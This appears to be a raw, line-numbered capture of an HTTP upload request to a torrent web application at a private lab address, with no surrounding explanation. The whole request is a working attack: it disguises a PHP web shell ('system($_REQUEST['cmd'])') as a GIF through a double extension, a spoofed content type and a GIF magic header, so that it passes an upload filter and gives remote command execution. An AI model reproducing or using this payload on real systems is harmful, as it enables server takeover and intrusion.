 1 POST /torrent/upload_file.php?mode=upload&id=
b44b82a4bc6c35f6ad5e9fceefef9509c17fba74 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------4757203727965257023510626214
8 Content-Length: 385
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=b44b82a4bc6c35f6ad5e9fce
efef9509c17fba74
12 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=;
/torrent/index.php=; saveit_0=1; saveit_1=0;
/torrent/torrents.phpfirsttimeload=0; /torrent/index.phpfirsttimeload=1;
/torrent/update_stats2.php=; PHPSESSID=fd4c9ddc664c64d57d76b41ed59bb92e
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------4757203727965257023510626214
16 Content-Disposition: form-data; name="file"; filename="c.gif.php"
17 Content-Type: image/gif
18
19 GIF8;
20 <?php system($_REQUEST['cmd']); ?>
21
22 -----------------------------4757203727965257023510626214
23 Content-Disposition: form-data; name="submit"
24
25 Submit Screenshot
26 -----------------------------4757203727965257023510626214--
27